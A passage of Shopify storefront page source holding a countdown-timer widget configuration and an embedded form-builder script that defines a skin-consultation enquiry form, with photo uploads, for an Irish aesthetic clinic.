startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n  